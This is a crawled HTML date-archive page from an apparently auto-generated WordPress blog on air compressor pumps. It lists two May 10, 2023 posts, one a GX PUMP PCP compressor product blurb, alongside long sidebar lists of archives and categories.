

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://windcompressorpumps.com/2023/05/10/
body_size: 18899
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-CA">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-CA">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-CA">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://windcompressorpumps.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://windcompressorpumps.com/wp-content/themes/default/js/html5.js"></script>
	<![endif]-->
	<title>10 | May | 2023 | Air Compressor Pumps</title>
<link rel="alternate" type="application/rss+xml" title="Air Compressor Pumps &raquo; Feed" href="https://windcompressorpumps.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Air Compressor Pumps &raquo; Comments Feed" href="https://windcompressorpumps.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///windcompressorpumps.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='deserve-bootstrap-css'  href='https:///windcompressorpumps.com/wp-content/themes/default/css/bootstrap.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https:///windcompressorpumps.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='deserve-font-awesome-css'  href='https:///windcompressorpumps.com/wp-content/themes/default/css/font-awesome.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///windcompressorpumps.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///windcompressorpumps.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///windcompressorpumps.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///windcompressorpumps.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///windcompressorpumps.com/wp-content/themes/default/js/bootstrap.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://windcompressorpumps.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://windcompressorpumps.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/coxopo.js"></script>
<script type="text/javascript" src="/hawup.js"></script>
</head>

<body class="archive date">

<header>    
    <div class="menubar">
    	<div class="deserve-container clearfix">
            <div class="col-md-6">
                <div class="contact-info">
                    <ul>
												
											
                       
    
                    </ul>
                </div>
            </div>
            <div class="col-md-6">
            	 <div class="social-link">
                    <ul>
												
						 						
						                        
                       	                       
                       
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div class="menubar responsive-menubar">
    	<div class="deserve-container clearfix">
            <div class="col-md-2">
            	<div  class="site-logo">
					
				        		<h4 class="deserve-site-name"><a href="https://windcompressorpumps.com/">Air Compressor Pumps</a></h4>
				 
            
                	
                    <div class="navbar-header res-nav-header toggle-respon">
                        <button type="button" class="navbar-toggle toggle-menu" data-toggle="collapse" data-target=".navbar-collapse">
                           <span class="sr-only"></span>
                           <span class="icon-bar"></span>
                           <span class="icon-bar"></span>
                           <span class="icon-bar"></span>
                       </button>
                   </div>
                </div>
            </div>
            <div class="col-md-10">
                <div class="header-menu">             
                   
                    <div class="navbar-collapse nav_coll no-padding collapse"><ul class="nav"><li class="page_item page-item-6"><a href="https://windcompressorpumps.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://windcompressorpumps.com/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://windcompressorpumps.com/service-agreement/">Service Agreement</a></li></ul></div>
                   
                              
                </div>
            </div>
        </div>
    
             
    </div>
    
</header>

<section>
	
    <div class="breadcumb-bg">
	<div class="deserve-container container">
    	<div class="site-breadcumb">
			<div class="row">
			 <div class="col-md-6 col-sm-6">
				<h1> 
				 <h1 class="page-title">Day: May 10, 2023</h1>				<h1>
				
        	</div>
        	 <div class="col-md-6 col-sm-6">
				<ol class="breadcrumb breadcrumb-menubar">
				<li><a href="https://windcompressorpumps.com">Home</a> / <a href="https://windcompressorpumps.com/2023/">2023</a> / <a href="https://windcompressorpumps.com/2023/05/">May</a> /  10 </li>				</ol>
			 </div>
			 </div>
			 
        </div>
    </div>
    </div>    
   
    <div class="deserve-container">       
        <div class="col-md-9 col-sm-8  dblog">        
            
                 
            
             <div class="blog-box">
            	
            	
            	 
					<a href="https://windcompressorpumps.com/2023/05/10/next-to-the-other-side-it-s-going-bigger-by-wheel-loader-push-stones-into-water/">
					
					<img src="https://windcompressorpumps.com/wp-content/pictures/Next_To_The_Other_Side_It_S_Going_Bigger_By_Wheel_Loader_Push_Stones_Into_Water_01_sgqy.jpg" width="100" height="56"  alt="Next To The Other Side It S Going Bigger By Wheel Loader Push Stones Into Water" class="img-responsive" />
		
					</a>
                                
                
                
                    <div class="post-data">
					
					<a href="https://windcompressorpumps.com/2023/05/10/next-to-the-other-side-it-s-going-bigger-by-wheel-loader-push-stones-into-water/" class="blog-title">Next To The Other Side It S Going Bigger By Wheel Loader Push Stones Into Water</a>   
					
					 <div class="post-meta">
						<ul>
								
	
                <li>By <a href="https://windcompressorpumps.com/author/admin/" rel="tag">admin</a></li>
                  <li>In <a href="https://windcompressorpumps.com/category/other/" rel="category tag">other</a></li>                <li>Posted On <time datetime="2023-05-10T20:59:55+00:00">May 10, 2023</time></li>
               <li>Tags <a href="https://windcompressorpumps.com/tag/bigger/" rel="tag">bigger</a>,<a href="https://windcompressorpumps.com/tag/going/" rel="tag">going</a>,<a href="https://windcompressorpumps.com/tag/loader/" rel="tag">loader</a>,<a href="https://windcompressorpumps.com/tag/other/" rel="tag">other</a>,<a href="https://windcompressorpumps.com/tag/push/" rel="tag">push</a>,<a href="https://windcompressorpumps.com/tag/side/" rel="tag">side</a>,<a href="https://windcompressorpumps.com/tag/stones/" rel="tag">stones</a>,<a href="https://windcompressorpumps.com/tag/water/" rel="tag">water</a>,<a href="https://windcompressorpumps.com/tag/wheel/" rel="tag">wheel</a></li>                <li></li>
		
												
						</ul>
                    
                    </div>
                                          
                   
                                        
                </div>           
            </div>
       
                     
            
             <div class="blog-box">
            	
            	
            	 
					<a href="https://windcompressorpumps.com/2023/05/10/gx-pump-pcp-air-compressor-cs1-i-with-built-in-power-apdater4500psi30mpa/">
					
					<img src="https://windcompressorpumps.com/wp-content/pictures/GX_PUMP_PCP_Air_Compressor_CS1_I_with_Built_in_Power_Apdater4500Psi_30Mpa_01_cvz.jpg" width="80" height="80"  alt="GX PUMP PCP Air Compressor CS1-I with Built-in Power Apdater4500Psi/30Mpa" class="img-responsive" />
		
					</a>
                                
                
                
                    <div class="post-data">
					
					<a href="https://windcompressorpumps.com/2023/05/10/gx-pump-pcp-air-compressor-cs1-i-with-built-in-power-apdater4500psi30mpa/" class="blog-title">GX PUMP PCP Air Compressor CS1-I with Built-in Power Apdater4500Psi/30Mpa</a>   
					
					 <div class="post-meta">
						<ul>
								
	
                <li>By <a href="https://windcompressorpumps.com/author/admin/" rel="tag">admin</a></li>
                  <li>In <a href="https://windcompressorpumps.com/category/pump/" rel="category tag">pump</a></li>                <li>Posted On <time datetime="2023-05-10T08:31:25+00:00">May 10, 2023</time></li>
               <li>Tags <a href="https://windcompressorpumps.com/tag/apdater4500psi30mpa/" rel="tag">apdater4500psi30mpa</a>,<a href="https://windcompressorpumps.com/tag/built-in/" rel="tag">built-in</a>,<a href="https://windcompressorpumps.com/tag/compressor/" rel="tag">compressor</a>,<a href="https://windcompressorpumps.com/tag/cs1-i/" rel="tag">cs1-i</a>,<a href="https://windcompressorpumps.com/tag/power/" rel="tag">power</a>,<a href="https://windcompressorpumps.com/tag/pump/" rel="tag">pump</a></li>                <li></li>
		
												
						</ul>
                    
                    </div>
                                          
                   
                     <p>GX PUMP PCP Air Compressor CS1-I with Built-in Power Apdater4500Psi/30Mpa. GX PUMP PCP Air Compressor CS1-I with Built-in Power Apdater, Auto Stop, Oil &#038; Water-Free, 4500Psi/30Mpa, Powered by 110V /220V AC or 12V DC, PCP Compressor Pump for Air Gun and Paintball/Scuba Tank. GX-E-CS1-I pcp air compressor can be powered&#8230;
<div class="read-more"><a href="https://windcompressorpumps.com/2023/05/10/gx-pump-pcp-air-compressor-cs1-i-with-built-in-power-apdater4500psi30mpa/">Read More</a></div>
                   
                </div>           
            </div>
       
              
   
           
           
            
            <div class="gallery-pagination blog-pagination">
                <ul>
				<li class="link_pagination" >
									</li>

                </ul>
            </div>
        </div>
       
     <div class="col-md-3 col-sm-4 blog-detail main-sidebar">

<div class="sidebar-widget"><form role="search" method="get" class="search-form" action="https://windcompressorpumps.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>		<div class="sidebar-widget">		<h2><span>Recent Posts</span></h2>		<ul>
					<li>
				<a href="https://windcompressorpumps.com/2026/01/17/5-hp-single-stage-inline-twin-replacement-air-compressor-pump-3-3-cylinder-head-79/">5-HP Single-Stage Inline-Twin Replacement Air Compressor Pump 3 3 Cylinder Head</a>
						</li>
					<li>
				<a href="https://windcompressorpumps.com/2026/01/16/21cfm-5hp-175-psi-air-compressor-pump-motor-head-double-stage-v-style-2-cylinder-26/">21CFM 5HP 175 PSI Air Compressor Pump Motor Head Double Stage V-Style 2-Cylinder</a>
						</li>
					<li>
				<a href="https://windcompressorpumps.com/2026/01/16/5-hp-single-stage-inline-twin-replacement-air-compressor-pump-3-3-cylinder-head-78/">5-HP Single-Stage Inline-Twin Replacement Air Compressor Pump 3 3 Cylinder Head</a>
						</li>
					<li>
				<a href="https://windcompressorpumps.com/2026/01/15/5-5hp-175psi-replacement-air-compressor-pump-double-stage-v-style-low-noise-new-16/">5.5HP 175PSI Replacement Air Compressor Pump Double Stage V Style Low Noise New</a>
						</li>
					<li>
				<a href="https://windcompressorpumps.com/2026/01/15/5-hp-single-stage-inline-twin-replacement-air-compressor-pump-3-3-cylinder-head-77/">5-HP Single-Stage Inline-Twin Replacement Air Compressor Pump 3 3 Cylinder Head</a>
						</li>
				</ul>
		</div><div class="sidebar-widget"><h2><span>Archives</span></h2>		<ul>
	<li><a href='https://windcompressorpumps.com/2026/01/'>January 2026</a></li>
	<li><a href='https://windcompressorpumps.com/2025/12/'>December 2025</a></li>
	<li><a href='https://windcompressorpumps.com/2025/11/'>November 2025</a></li>
	<li><a href='https://windcompressorpumps.com/2025/10/'>October 2025</a></li>
	<li><a href='https://windcompressorpumps.com/2025/09/'>September 2025</a></li>
	<li><a href='https://windcompressorpumps.com/2025/08/'>August 2025</a></li>
	<li><a href='https://windcompressorpumps.com/2025/07/'>July 2025</a></li>
	<li><a href='https://windcompressorpumps.com/2025/06/'>June 2025</a></li>
	<li><a href='https://windcompressorpumps.com/2025/05/'>May 2025</a></li>
	<li><a href='https://windcompressorpumps.com/2025/04/'>April 2025</a></li>
	<li><a href='https://windcompressorpumps.com/2025/03/'>March 2025</a></li>
	<li><a href='https://windcompressorpumps.com/2025/02/'>February 2025</a></li>
	<li><a href='https://windcompressorpumps.com/2025/01/'>January 2025</a></li>
	<li><a href='https://windcompressorpumps.com/2024/12/'>December 2024</a></li>
	<li><a href='https://windcompressorpumps.com/2024/11/'>November 2024</a></li>
	<li><a href='https://windcompressorpumps.com/2024/10/'>October 2024</a></li>
	<li><a href='https://windcompressorpumps.com/2024/09/'>September 2024</a></li>
	<li><a href='https://windcompressorpumps.com/2024/08/'>August 2024</a></li>
	<li><a href='https://windcompressorpumps.com/2024/07/'>July 2024</a></li>
	<li><a href='https://windcompressorpumps.com/2024/06/'>June 2024</a></li>
	<li><a href='https://windcompressorpumps.com/2024/05/'>May 2024</a></li>
	<li><a href='https://windcompressorpumps.com/2024/04/'>April 2024</a></li>
	<li><a href='https://windcompressorpumps.com/2024/03/'>March 2024</a></li>
	<li><a href='https://windcompressorpumps.com/2024/02/'>February 2024</a></li>
	<li><a href='https://windcompressorpumps.com/2024/01/'>January 2024</a></li>
	<li><a href='https://windcompressorpumps.com/2023/12/'>December 2023</a></li>
	<li><a href='https://windcompressorpumps.com/2023/11/'>November 2023</a></li>
	<li><a href='https://windcompressorpumps.com/2023/10/'>October 2023</a></li>
	<li><a href='https://windcompressorpumps.com/2023/09/'>September 2023</a></li>
	<li><a href='https://windcompressorpumps.com/2023/08/'>August 2023</a></li>
	<li><a href='https://windcompressorpumps.com/2023/07/'>July 2023</a></li>
	<li><a href='https://windcompressorpumps.com/2023/06/'>June 2023</a></li>
	<li><a href='https://windcompressorpumps.com/2023/05/'>May 2023</a></li>
	<li><a href='https://windcompressorpumps.com/2023/04/'>April 2023</a></li>
	<li><a href='https://windcompressorpumps.com/2023/03/'>March 2023</a></li>
	<li><a href='https://windcompressorpumps.com/2023/02/'>February 2023</a></li>
	<li><a href='https://windcompressorpumps.com/2023/01/'>January 2023</a></li>
	<li><a href='https://windcompressorpumps.com/2022/12/'>December 2022</a></li>
	<li><a href='https://windcompressorpumps.com/2022/11/'>November 2022</a></li>
	<li><a href='https://windcompressorpumps.com/2022/10/'>October 2022</a></li>
	<li><a href='https://windcompressorpumps.com/2022/09/'>September 2022</a></li>
	<li><a href='https://windcompressorpumps.com/2022/08/'>August 2022</a></li>
	<li><a href='https://windcompressorpumps.com/2022/07/'>July 2022</a></li>
	<li><a href='https://windcompressorpumps.com/2022/06/'>June 2022</a></li>
	<li><a href='https://windcompressorpumps.com/2022/05/'>May 2022</a></li>
	<li><a href='https://windcompressorpumps.com/2022/04/'>April 2022</a></li>
	<li><a href='https://windcompressorpumps.com/2022/03/'>March 2022</a></li>
	<li><a href='https://windcompressorpumps.com/2022/02/'>February 2022</a></li>
	<li><a href='https://windcompressorpumps.com/2022/01/'>January 2022</a></li>
	<li><a href='https://windcompressorpumps.com/2021/12/'>December 2021</a></li>
	<li><a href='https://windcompressorpumps.com/2021/11/'>November 2021</a></li>
	<li><a href='https://windcompressorpumps.com/2021/10/'>October 2021</a></li>
	<li><a href='https://windcompressorpumps.com/2021/09/'>September 2021</a></li>
	<li><a href='https://windcompressorpumps.com/2021/08/'>August 2021</a></li>
	<li><a href='https://windcompressorpumps.com/2021/07/'>July 2021</a></li>
	<li><a href='https://windcompressorpumps.com/2021/06/'>June 2021</a></li>
	<li><a href='https://windcompressorpumps.com/2021/05/'>May 2021</a></li>
	<li><a href='https://windcompressorpumps.com/2021/04/'>April 2021</a></li>
	<li><a href='https://windcompressorpumps.com/2021/03/'>March 2021</a></li>
	<li><a href='https://windcompressorpumps.com/2021/02/'>February 2021</a></li>
	<li><a href='https://windcompressorpumps.com/2021/01/'>January 2021</a></li>
	<li><a href='https://windcompressorpumps.com/2020/12/'>December 2020</a></li>
	<li><a href='https://windcompressorpumps.com/2020/11/'>November 2020</a></li>
	<li><a href='https://windcompressorpumps.com/2020/10/'>October 2020</a></li>
	<li><a href='https://windcompressorpumps.com/2020/09/'>September 2020</a></li>
	<li><a href='https://windcompressorpumps.com/2020/08/'>August 2020</a></li>
	<li><a href='https://windcompressorpumps.com/2020/07/'>July 2020</a></li>
	<li><a href='https://windcompressorpumps.com/2020/06/'>June 2020</a></li>
	<li><a href='https://windcompressorpumps.com/2020/05/'>May 2020</a></li>
	<li><a href='https://windcompressorpumps.com/2020/04/'>April 2020</a></li>
	<li><a href='https://windcompressorpumps.com/2020/03/'>March 2020</a></li>
	<li><a href='https://windcompressorpumps.com/2020/02/'>February 2020</a></li>
	<li><a href='https://windcompressorpumps.com/2020/01/'>January 2020</a></li>
	<li><a href='https://windcompressorpumps.com/2019/12/'>December 2019</a></li>
	<li><a href='https://windcompressorpumps.com/2019/11/'>November 2019</a></li>
	<li><a href='https://windcompressorpumps.com/2019/10/'>October 2019</a></li>
	<li><a href='https://windcompressorpumps.com/2019/09/'>September 2019</a></li>
	<li><a href='https://windcompressorpumps.com/2019/08/'>August 2019</a></li>
	<li><a href='https://windcompressorpumps.com/2019/07/'>July 2019</a></li>
	<li><a href='https://windcompressorpumps.com/2019/06/'>June 2019</a></li>
	<li><a href='https://windcompressorpumps.com/2019/05/'>May 2019</a></li>
	<li><a href='https://windcompressorpumps.com/2019/04/'>April 2019</a></li>
	<li><a href='https://windcompressorpumps.com/2019/03/'>March 2019</a></li>
	<li><a href='https://windcompressorpumps.com/2019/02/'>February 2019</a></li>
	<li><a href='https://windcompressorpumps.com/2019/01/'>January 2019</a></li>
	<li><a href='https://windcompressorpumps.com/2018/12/'>December 2018</a></li>
	<li><a href='https://windcompressorpumps.com/2018/11/'>November 2018</a></li>
	<li><a href='https://windcompressorpumps.com/2018/10/'>October 2018</a></li>
	<li><a href='https://windcompressorpumps.com/2018/09/'>September 2018</a></li>
	<li><a href='https://windcompressorpumps.com/2018/08/'>August 2018</a></li>
	<li><a href='https://windcompressorpumps.com/2018/07/'>July 2018</a></li>
	<li><a href='https://windcompressorpumps.com/2018/06/'>June 2018</a></li>
	<li><a href='https://windcompressorpumps.com/2018/05/'>May 2018</a></li>
	<li><a href='https://windcompressorpumps.com/2018/04/'>April 2018</a></li>
	<li><a href='https://windcompressorpumps.com/2018/03/'>March 2018</a></li>
	<li><a href='https://windcompressorpumps.com/2018/02/'>February 2018</a></li>
	<li><a href='https://windcompressorpumps.com/2018/01/'>January 2018</a></li>
	<li><a href='https://windcompressorpumps.com/2017/12/'>December 2017</a></li>
	<li><a href='https://windcompressorpumps.com/2017/11/'>November 2017</a></li>
	<li><a href='https://windcompressorpumps.com/2017/10/'>October 2017</a></li>
	<li><a href='https://windcompressorpumps.com/2017/09/'>September 2017</a></li>
	<li><a href='https://windcompressorpumps.com/2017/08/'>August 2017</a></li>
	<li><a href='https://windcompressorpumps.com/2017/07/'>July 2017</a></li>
	<li><a href='https://windcompressorpumps.com/2017/06/'>June 2017</a></li>
	<li><a href='https://windcompressorpumps.com/2017/05/'>May 2017</a></li>
	<li><a href='https://windcompressorpumps.com/2017/04/'>April 2017</a></li>
	<li><a href='https://windcompressorpumps.com/2017/03/'>March 2017</a></li>
	<li><a href='https://windcompressorpumps.com/2017/02/'>February 2017</a></li>
	<li><a href='https://windcompressorpumps.com/2017/01/'>January 2017</a></li>
	<li><a href='https://windcompressorpumps.com/2016/12/'>December 2016</a></li>
	<li><a href='https://windcompressorpumps.com/2016/11/'>November 2016</a></li>
	<li><a href='https://windcompressorpumps.com/2016/10/'>October 2016</a></li>
	<li><a href='https://windcompressorpumps.com/2016/09/'>September 2016</a></li>
	<li><a href='https://windcompressorpumps.com/2016/08/'>August 2016</a></li>
	<li><a href='https://windcompressorpumps.com/2016/07/'>July 2016</a></li>
	<li><a href='https://windcompressorpumps.com/2016/06/'>June 2016</a></li>
	<li><a href='https://windcompressorpumps.com/2016/05/'>May 2016</a></li>
	<li><a href='https://windcompressorpumps.com/2016/04/'>April 2016</a></li>
	<li><a href='https://windcompressorpumps.com/2016/03/'>March 2016</a></li>
	<li><a href='https://windcompressorpumps.com/2016/02/'>February 2016</a></li>
	<li><a href='https://windcompressorpumps.com/2016/01/'>January 2016</a></li>
	<li><a href='https://windcompressorpumps.com/2015/12/'>December 2015</a></li>
	<li><a href='https://windcompressorpumps.com/2015/11/'>November 2015</a></li>
		</ul>
</div><div class="sidebar-widget"><h2><span>Section</span></h2>		<ul>
	<li class="cat-item cat-item-3523"><a href="https://windcompressorpumps.com/category/air/" >-air</a>
</li>
	<li class="cat-item cat-item-4875"><a href="https://windcompressorpumps.com/category/0-30mpa/" >0-30mpa</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://windcompressorpumps.com/category/0-40mpa/" >0-40mpa</a>
</li>
	<li class="cat-item cat-item-3559"><a href="https://windcompressorpumps.com/category/00-05/" >00-05</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://windcompressorpumps.com/category/00-06/" >00-06</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://windcompressorpumps.com/category/00-09/" >00-09</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://windcompressorpumps.com/category/01-05/" >01-05</a>
</li>
	<li class="cat-item cat-item-3276"><a href="https://windcompressorpumps.com/category/01-06/" >01-06</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://windcompressorpumps.com/category/03-11/" >03-11</a>
</li>
	<li class="cat-item cat-item-1934"><a href="https://windcompressorpumps.com/category/040-0210/" >040-0210</a>
</li>
	<li class="cat-item cat-item-1129"><a href="https://windcompressorpumps.com/category/040-0430/" >040-0430</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://windcompressorpumps.com/category/043-0161/" >043-0161</a>
</li>
	<li class="cat-item cat-item-4337"><a href="https://windcompressorpumps.com/category/046-0292/" >046-0292</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://windcompressorpumps.com/category/05-11/" >05-11</a>
</li>
	<li class="cat-item cat-item-3440"><a href="https://windcompressorpumps.com/category/07-13/" >07-13</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://windcompressorpumps.com/category/07-14/" >07-14</a>
</li>
	<li class="cat-item cat-item-3768"><a href="https://windcompressorpumps.com/category/07-19/" >07-19</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://windcompressorpumps.com/category/09-14/" >09-14</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://windcompressorpumps.com/category/1-stage/" >1-stage</a>
</li>
	<li class="cat-item cat-item-3126"><a href="https://windcompressorpumps.com/category/10-gallon/" >10-gallon</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://windcompressorpumps.com/category/100pcs/" >100pcs</a>
</li>
	<li class="cat-item cat-item-4122"><a href="https://windcompressorpumps.com/category/1050rpm/" >1050rpm</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://windcompressorpumps.com/category/10hp/" >10hp</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://windcompressorpumps.com/category/11-16/" >11-16</a>
</li>
	<li class="cat-item cat-item-4273"><a href="https://windcompressorpumps.com/category/110-130v/" >110-130v</a>
</li>
	<li class="cat-item cat-item-2397"><a href="https://windcompressorpumps.com/category/110-230v/" >110-230v</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://windcompressorpumps.com/category/1100w/" >1100w</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://windcompressorpumps.com/category/110v/" >110v</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://windcompressorpumps.com/category/110v-130v/" >110v-130v</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://windcompressorpumps.com/category/110v220v/" >110v220v</a>
</li>
	<li class="cat-item cat-item-3271"><a href="https://windcompressorpumps.com/category/115psi/" >115psi</a>
</li>
	<li class="cat-item cat-item-4447"><a href="https://windcompressorpumps.com/category/11cfm/" >11cfm</a>
</li>
	<li class="cat-item cat-item-4028"><a href="https://windcompressorpumps.com/category/120w/" >120w</a>
</li>
	<li class="cat-item cat-item-4646"><a href="https://windcompressorpumps.com/category/125lmin/" >125lmin</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://windcompressorpumps.com/category/126-981/" >126-981</a>
</li>
	<li class="cat-item cat-item-4279"><a href="https://windcompressorpumps.com/category/12v-110v220v/" >12v-110v220v</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://windcompressorpumps.com/category/12v-220v/" >12v-220v</a>
</li>
	<li class="cat-item cat-item-3843"><a href="https://windcompressorpumps.com/category/12v110v/" >12v110v</a>
</li>
	<li class="cat-item cat-item-4263"><a href="https://windcompressorpumps.com/category/12v110v220v/" >12v110v220v</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://windcompressorpumps.com/category/12vdc/" >12vdc</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://windcompressorpumps.com/category/130r2100/" >130r2100</a>
</li>
	<li class="cat-item cat-item-4778"><a href="https://windcompressorpumps.com/category/132gallon/" >132gallon</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://windcompressorpumps.com/category/135w/" >135w</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://windcompressorpumps.com/category/13hp/" >13hp</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://windcompressorpumps.com/category/145psi/" >145psi</a>
</li>
	<li class="cat-item cat-item-3306"><a href="https://windcompressorpumps.com/category/1500w/" >1500w</a>
</li>
	<li class="cat-item cat-item-1724"><a href="https://windcompressorpumps.com/category/150psi/" >150psi</a>
</li>
	<li class="cat-item cat-item-4828"><a href="https://windcompressorpumps.com/category/15hp/" >15hp</a>
</li>
	<li class="cat-item cat-item-4034"><a href="https://windcompressorpumps.com/category/15kw/" >15kw</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://windcompressorpumps.com/category/160l/" >160l</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://windcompressorpumps.com/category/160w/" >160w</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://windcompressorpumps.com/category/175cfm/" >175cfm</a>
</li>
	<li class="cat-item cat-item-3298"><a href="https://windcompressorpumps.com/category/175psi/" >175psi</a>
</li>
	<li class="cat-item cat-item-3404"><a href="https://windcompressorpumps.com/category/1800w/" >1800w</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://windcompressorpumps.com/category/181psi/" >181psi</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://windcompressorpumps.com/category/18cfm/" >18cfm</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://windcompressorpumps.com/category/18kw/" >18kw</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://windcompressorpumps.com/category/1920s/" >1920&#039;s</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://windcompressorpumps.com/category/1983-1993/" >1983-1993</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://windcompressorpumps.com/category/1986-1992/" >1986-1992</a>
</li>
